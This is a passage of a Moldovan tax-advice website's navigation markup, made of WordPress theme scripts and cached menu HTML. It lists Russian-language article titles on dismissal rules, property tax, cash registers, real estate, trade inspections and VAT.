    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-10"><a href="https://taxexpert.md/category/articole/">Articole</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_486 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_486" ><script>var block_tdi_1_486 = new tdBlock();
block_tdi_1_486.id = "tdi_1_486";
block_tdi_1_486.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_486","tdc_css_class":"tdi_1_486","tdc_css_class_style":"tdi_1_486_rand_style"}';
block_tdi_1_486.td_column_number = "3";
block_tdi_1_486.block_type = "td_block_mega_menu";
block_tdi_1_486.post_count = "4";
block_tdi_1_486.found_posts = "621";
block_tdi_1_486.header_color = "";
block_tdi_1_486.ajax_pagination_infinite_stop = "";
block_tdi_1_486.max_num_pages = "156";
tdBlocksArray.push(block_tdi_1_486);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1_486));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_486","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1_486));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/shtraf_za_nesvoevremennuyu_sdachu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\">\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c 